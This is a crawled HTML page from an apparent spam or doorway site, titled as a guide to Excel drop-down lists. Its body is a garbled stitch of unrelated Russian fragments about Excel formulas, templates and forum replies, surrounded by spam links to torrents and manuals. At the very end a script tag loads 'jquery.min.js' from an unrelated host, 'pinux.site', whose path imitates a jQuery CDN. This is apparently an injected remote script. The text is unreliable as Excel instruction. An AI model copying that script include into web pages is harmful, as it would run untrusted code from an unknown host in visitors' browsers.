

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://pheifunei.kingof.pizza/r5yze-excel-yacheyka-s-vypadayuschim-spiskom.html
body_size: 2518
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Excel ячейка с выпадающим списком - pheifunei.kingof.pizza</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">pheifunei.kingof.pizza</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Excel ячейка с выпадающим списком</h2>
                            </header>
                            <p>Выпадающий список в Excel с помощью инструментов или макросов. Под выпадающим списком. Примеры формулы ЕСЛИ с несколькими условиями в Excel. Одиночные условия функции ЕСЛИ. Чтобы указать его, нажимаем на кнопку с изображением стрелочки справа от поля Источник. Функция ПОИСКПОЗ() ищет в строке 5 (перечень месяцев) выбранный пользователем месяц (ячейка. Электронные таблицы предназначены для работы с большим объемом данных, поэтому. 
Шаблон Телефонного Справочника Организации Шаблон Телефонного Справочника В Excel. Как сделать раскрывающийся список в Excel. Обзор разных способов и видов списков. Список приемов эффективной работы в Microsoft Excel  Николай, добрый день! Подскажите, как. Список приемов эффективной работы в Microsoft Excel  Быть может уже не актуально, но все. Юрий, сложно сказать в чем причина. После нажатия Найти все - происходит хоть что-то. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r5yze-zhurnal-radiolyubitel-2008-4.html">Журнал радиолюбитель 2008 4</a></li>
                                <li><a href="r5yze-skachat-albom-mari-kraymbreri-cherez-torrent.html">Скачать альбом мари краймбрери через торрент</a></li>
                                <li><a href="r5yze-angelochek-kryuchkom-shemy-dlya-nachinayuschih.html">Ангелочек крючком схемы для начинающих</a></li>
                                <li><a href="r5yze-kak-pravilno-govorit-slova-dogovor.html">Как правильно говорить слова договор</a></li>
                                <li><a href="r5yze-abm-street-racing-skachat-manual.html">Abm street racing скачать мануал</a></li>
                                <li><a href="r5yze-teploschetchik-vist-rukovodstvo-po-ekspluatacii.html">Теплосчетчик вист руководство по эксплуатации</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5yze-skachat-oblivion-ot-mehanikov.html">Скачать обливион от механиков</a></li>
                                            <li><a href="r5yze-zayavlenie-ob-obespechenii-iska-podaetsya.html">Заявление об обеспечении иска подается</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5yze-tayn-net.html">Тайн нет</a></li>
                                            <li><a href="r5yze-detskaya-pesnya-pro-lyubov-tekst.html">Детская песня про любовь текст</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5yze-sozdanie-celi-v-sberbank-onlayn.html">Создание цели в сбербанк онлайн</a></li>
                                            <li><a href="r5yze-prezentaciya-umelye-ruchki-skachat.html">Презентация умелые ручки скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5yze-volshebnik-izumrudnogo-avtor.html">Волшебник изумрудного автор</a></li>
                                            <li><a href="r5yze-ppd-igra-skachat-na-kompyuter.html">Ппд игра скачать на компьютер</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
